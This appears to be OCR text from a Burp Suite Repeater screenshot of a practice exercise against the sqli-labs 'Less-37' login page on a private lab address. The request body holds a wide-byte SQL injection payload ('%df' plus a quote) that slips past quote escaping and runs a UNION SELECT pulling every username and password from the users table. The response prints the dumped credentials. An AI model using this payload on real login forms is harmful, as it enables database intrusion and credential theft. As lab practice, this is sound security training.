 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-37/ HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 119
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
7 Origin: http://192.168.23.128
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.23.128/sqli-labs/Less-37/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a%df' union select 1,(select group_concat(username,password) from
security.users)#&passwd=admin&submit=Submit
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIE
Your Login name:1
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2ad
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : a�\' union select 1,(select group_concat(username,password)
from security.users)#
Hint: The Password you input is escaped as : admin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 6